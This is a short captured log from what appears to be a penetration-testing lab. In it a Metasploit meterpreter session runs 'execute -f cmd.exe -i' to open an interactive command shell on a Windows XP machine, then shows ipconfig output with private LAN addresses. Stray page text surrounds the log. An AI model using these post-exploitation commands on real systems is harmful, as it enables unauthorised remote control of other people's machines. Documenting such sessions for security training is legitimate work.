 meterpreter > execute -f cmd.exe -i
Process 2372 created.
Channel 3 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : lan
IP Address. . . . . . . . . . . . : 192.168.123.83
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.123.1
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
C:\>
Home
boot.ini